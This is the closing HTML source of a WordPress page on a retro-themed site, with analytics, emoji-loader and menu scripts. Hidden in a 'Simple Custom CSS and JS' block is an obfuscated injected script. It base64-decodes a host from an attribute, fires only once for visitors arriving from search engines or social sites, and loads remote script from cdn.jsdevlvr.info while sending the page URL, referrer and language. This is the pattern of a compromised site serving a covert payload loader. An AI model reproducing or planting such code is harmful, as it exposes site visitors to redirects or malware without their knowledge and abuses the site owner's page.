var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":5208,"search_query":"","signature":"33789820629012fd6e7f0cf28d7edd01","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=68287ed5f1","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":5208,"search_query":"","signature":"33789820629012fd6e7f0cf28d7edd01","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>